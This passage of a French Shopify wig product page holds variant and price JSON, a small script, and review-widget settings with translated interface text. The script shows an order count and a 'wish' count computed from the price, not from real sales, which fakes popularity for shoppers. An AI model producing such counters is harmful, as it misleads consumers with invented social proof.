data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-06-29T10:55:35+08:00","created_at":"2022-06-29T10:55:36+08:00","vendor":"baisihairfr","type":"PERRUQUE PRIX D'USINE","tags":["limitft","PERRUQUE PRIX DUSINE","PRIX D'USINE PERRUQUE LONGUE","TVA 0€"],"price":14900,"price_min":14900,"price_max":32800,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42925159547123,"title":"18（TVA 0€）","option1":"18（TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","public_title":"18（TVA 0€）","options":["18（TVA 0€）"],"price":16800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159481587,"title":"20 （TVA 0€）","option1":"20 （TVA 0€）","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 20 （TVA 0€）","public_title":"20 （TVA 0€）","options":["20 （TVA 0€）"],"price":18500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159514355,"title":"16","option1":"16","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 16","public_title":"16","options":["16"],"price":14900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159579891,"title":"22","option1":"22","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 22","public_title":"22","options":["22"],"price":20000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159612659,"title":"24","option1":"24","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 24","public_title":"24","options":["24"],"price":22000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159645427,"title":"26","option1":"26","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 26","public_title":"26","options":["26"],"price":25500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159678195,"title":"28","option1":"28","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 28","public_title":"28","options":["28"],"price":27500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42925159710963,"title":"30","option1":"30","option2":null,"option3":null,"sku":"BAISI-WU13-4BLS200WIG1B4BW30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 30","public_title":"30","options":["30"],"price":29500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44737825505523,"title":"32","option1":"32","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 32","public_title":"32","options":["32"],"price":32800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"],"featured_image":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","options":["TAILLES"],"media":[{"alt":null,"id":34712876581107,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW1.jpg?v=1751505926","width":960},{"alt":null,"id":34712877203699,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisihair.fr\/cdn\/shop\/files\/BW2.jpg?v=1751505927","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable width=\"606\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux De Cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e100% Cheveux humains\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e200% densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eCouleur de cheveux\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image: MARRON 1B\/4#\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003e 16-32 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eModèle\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eBody wave \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eDélai de livraison\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eBandes\u003c\/td\u003e\n\u003ctd width=\"299\" data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
          var productprice=productData.price;
          var orderdd = Math.floor(productprice / 300);
          orderCommitNum=4*orderdd
          let ordercommit=document.getElementById('orderCommit');
          ordercommit.innerText=`${orderCommitNum} Commandes`
          setWishNum(orderCommitNum);
      }
  }
}
setTimeout(setOrderNum, 5000);
 function setWishNum(prams){
 var klarnaPrice = document.querySelector(".current-price span.money");
   var klarnaVlaue=klarnaPrice.textContent
   var klarnaNum =parseFloat(klarnaVlaue.replace(/[^\d.-]/g, '')) ;
    var productss = document.getElementsByClassName('price-container')[0];
   var newElement = document.createElement('span');
   newElement.classList.add('wishNum');
   var wishNum=(prams*klarnaNum/3000000).toFixed(1)
    newElement.textContent = `${wishNum}k`;
   productss.appendChild(newElement);
 }
</script>

</div><div id="shopify-section-template--19414876422387__1711327739cbb67549" class="shopify-section section-apps"><div class="fully-spaced-row--medium"><div id="shopify-block-AWUJ2WGhkOU15aVVUM__ali_reviews_widget_box_qDBVg7" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7723136254195",
      collection_id: "",
      template_id: "product",
      template_suffix: "activity",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product.activity",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra verificada","not_verified_purchase":"Avaliação"}},{"language_code":"zh-CN","content":{"verified_purchase":"已验证购买","not_verified_purchase":"评分","was_this_helpful":"对您有帮助吗？","view_product":"查看产品"}}]
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(250, 173, 20, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-10-27 09:25:49.291052103 +0000 UTC","shop_id":35378102316,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"fr","language_display_method":"shopify_market_language","languages":["de","en","es","it","pt-PT"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019b4429-71a4-7668-bb38-256f092a08a5/theme-app-extension-244/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_name_label":"Name","review_empty":"Es gibt noch keine Kundenbewertungen.","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_cancel_label":"Abbrechen","qna_search_box_placeholder":"Nach Fragen suchen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","summary_review_submit_label":"Schreibe eine Bewertung","qna_name_placeholder":"Gib deinen Namen ein","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","qna_email_invalid":"Ungültiges E-Mail-Format","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_empty_title":"Es gibt noch keine Fragen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","qna_see_more":"Mehr anzeigen","review_upload_label":"Medien hinzufügen","review_search_box_placeholder":"Nach Bewertungen suchen","review_verified_purchase":"Verifizierter Kauf","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","qna_email_label":"E-Mail","qna_thank_you_title":"Danke!","custom_question_required":"Dieses Feld ist erforderlich","review_sort_by_media":"Nach Medien sortieren","qna_section_title":"Schreibe eine Frage","qna_email_required":"Dieses Feld ist erforderlich","qna_question_required":"Dieses Feld ist erforderlich","qna_question_label":"Frage","review_name_required":"Dieses Feld ist erforderlich","review_sort_by_content":"Sortieren nach Inhalt","review_not_verified_purchase":"Bewertung","qna_name_label":"Name","review_empty_title":"Es gibt noch keine Kundenbewertungen","media_gallery_title":"Alle Medien","review_shop_now":"Kaufe jetzt","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","summary_review_plural_format":"[review_number] Bewertungen","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_section_title":"Schreibe eine Bewertung","qna_question_count":"Fragen ([questions_count])","review_thank_you_title":"Danke!","review_email_invalid":"Ungültiges E-Mail-Format","qna_question_placeholder":"Schreibe hier deine Frage","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_see_more":"Mehr anzeigen","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","review_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_email_label":"E-Mail","qna_cancel_label":"Abbrechen","qna_load_more":"Mehr laden","review_content_label":"Rückmeldung","summary_qna_submit_label":"Stelle eine Frage","review_filter_by":"Filter","review_sort_by_rating":"Sortieren nach Bewertung","review_sort_by_date":"Sortieren nach Datum","review_name_placeholder":"Gib deinen Namen ein","review_rating_empty":"Bitte gib uns deine Bewertung","review_filter_clear":"Löschen","summary_review_singular_format":"[review_number] Bewertung","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_content_placeholder":"Teile deine Gedanken über das Produkt","qna_helpful":"War das hilfreich?","summary_section_title":"Kundenbewertungen","qna_sort_by_date_oldest":"Älteste zuerst","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen"}},{"language_code":"en","content":{"review_upload_label":"Add Media","qna_email_required":"This field is required","review_rating_label":"Rating","summary_review_plural_format":"[review_number] reviews","review_not_verified_purchase":"Rating","review_empty_content":"Be the first to share your thoughts with other customers.","review_helpful":"Was this helpful?","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","summary_discount_amount":"Get discount [discount_amount]","qna_question_required":"This field is required","review_content_required":"This field is required","qna_email_invalid":"Invalid email format","review_name_placeholder":"Enter your name","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_name_label":"Name","qna_empty_title":"There are no questions yet","review_count":"Reviews ([reviews_count])","review_search_box_placeholder":"Search for reviews","review_filter_by":"Filter","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_submit_label":"Submit Review","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_section_title":"Write A Question","qna_question_count":"Questions ([questions_count])","review_cancel_label":"Cancel","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_filter_clear":"Clear","qna_see_more":"See more","review_load_more":"Load more","review_sort_by_date":"Sort by date","summary_review_submit_label":"Write A Review","review_verified_purchase":"Verified purchase","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_sort_by_media":"Sort by media","review_name_required":"This field is required","review_email_invalid":"Invalid email format","qna_load_more":"Load more","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_sort_by_date_oldest":"Oldest first","review_empty":"There are no customer reviews yet.","qna_sort_by_date":"Sort by date","summary_review_singular_format":"[review_number] review","qna_email_label":"Email","qna_helpful":"Was this helpful?","qna_sort_by_date_newest":"Newest first","review_empty_title":"There are no customer reviews yet","review_thank_you_content":"Thank you for being one of our success stories!","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_cancel_label":"Cancel","custom_question_required":"This field is required","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_email_placeholder":"Enter your mail","qna_search_box_placeholder":"Search for questions","review_shop_now":"Shop now","review_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","review_upload_max_photo_size":"Maximum upload photo size: 10MB","media_gallery_title":"All media","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_label":"Feedback","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"review_name_label":"Nombre","review_count":"Comentarios ([reviews_count])","qna_email_placeholder":"Ingresa tu correo","summary_review_singular_format":"[review_number] reseña","qna_search_box_placeholder":"Buscar preguntas","review_see_more":"Ver más","qna_email_required":"Este campo es obligatorio","review_sort_by_rating":"Ordenar por calificación","review_section_title":"Escribir una revisión","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_name_placeholder":"Ingresa tu nombre","qna_thank_you_title":"Gracias!","review_sort_by_content":"Ordenar por contenido","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_empty_title":"Todavía no hay comentarios de los clientes","summary_section_title":"Comentarios de los clientes","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_email_label":"Correo electrónico","review_helpful":"¿Fue útil?","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_rating_empty":"Por favor, danos tu calificación","review_cancel_label":"Cancelar","review_verified_purchase":"Compra verificada","qna_email_label":"Correo electrónico","review_content_label":"Comentarios","review_search_box_placeholder":"Buscar reseñas","qna_email_invalid":"Formato de correo electrónico inválido","review_sort_by_date":"Ordenar por fecha","review_shop_now":"Compra ahora","summary_review_plural_format":"[review_number] reseñas","qna_load_more":"Cargar más","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_required":"Este campo es obligatorio","review_email_placeholder":"Ingresa tu correo","review_filter_by":"Filtrar","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_oldest":"Más antiguo primero","review_upload_label":"Agregar medios","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","media_gallery_title":"Todos los medios","qna_name_required":"Este campo es obligatorio","qna_section_title":"Escribir una pregunta","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_rating_label":"Calificación","qna_sort_by_date_newest":"Más reciente primero","qna_cancel_label":"Cancelar","review_load_more":"Cargar más","qna_see_more":"Ver más","review_email_invalid":"Formato de correo electrónico inválido","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_name_required":"Este campo es obligatorio","qna_question_placeholder":"Escribe aquí tu pregunta","review_sort_by_media":"Ordenar por multimedia","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_content_required":"Este campo es obligatorio","qna_sort_by_date":"Ordenar por fecha","summary_qna_submit_label":"Hacer una pregunta","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_submit_label":"Enviar pregunta","summary_discount_amount":"Obtener descuento [discount_amount]","review_not_verified_purchase":"Clasificación","qna_name_label":"Nombre","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","summary_review_submit_label":"Escribir una revisión","custom_question_required":"Este campo es obligatorio","qna_name_placeholder":"Ingresa tu nombre","review_submit_label":"Enviar revisión","review_filter_clear":"Despejar","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes."}},{"language_code":"fr","content":{"review_content_label":"Commentaires","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_placeholder":"Entrez votre courriel","qna_sort_by_date":"Trier par date","review_filter_by":"Filtrer","review_helpful":"Cela vous a-t-il été utile ?","summary_qna_submit_label":"Posez une question","review_sort_by_rating":"Trier par note","qna_cancel_label":"Annuler","review_sort_by_media":"Trier par média","review_email_invalid":"Format de courriel non valide","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_thank_you_title":"Merci !","qna_see_more":"Voir plus","qna_section_title":"Écrire une question","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_section_title":"Écrire un avis","review_rating_label":"Note","qna_load_more":"Charger plus","review_submit_label":"Soumettre l'avis","custom_question_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_filter_clear":"Éclaircir","qna_email_required":"Ce champ est requis","review_load_more":"Charger plus","review_sort_by_content":"Trier par contenu","qna_submit_label":"Soumettre la question","qna_email_label":"Courriel","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","media_gallery_title":"Tous les médias","qna_question_label":"Question","review_empty":"Il n'y a pas encore d'avis de clients.","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","summary_review_plural_format":"[review_number] critiques","review_search_box_placeholder":"Rechercher des avis","qna_question_count":"Questions ( [questions_count] )","review_count":"Avis ([reviews_count])","review_rating_empty":"Veuillez nous donner votre note","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_label":"Courriel","review_cancel_label":"Annuler","review_verified_purchase":"Achat vérifié","qna_empty_title":"Il n'y a pas encore de questions","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","summary_section_title":"Avis des clients","qna_email_placeholder":"Entrez votre courriel","review_name_placeholder":"Entrez votre nom","qna_thank_you_title":"Merci !","review_empty_title":"Il n'y a pas encore d'avis de clients","summary_review_submit_label":"Écrire un avis","qna_name_placeholder":"Entrez votre nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_email_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","qna_name_required":"Ce champ est requis","qna_question_required":"Ce champ est requis","review_sort_by_date":"Trier par date","review_name_label":"Nom","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_email_invalid":"Format de courriel non valide","summary_review_singular_format":"[review_number] critique","review_content_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_see_more":"Voir plus","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_name_label":"Nom","qna_search_box_placeholder":"Rechercher des questions","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_content_placeholder":"Partagez vos pensées sur le produit"}},{"language_code":"it","content":{"review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di 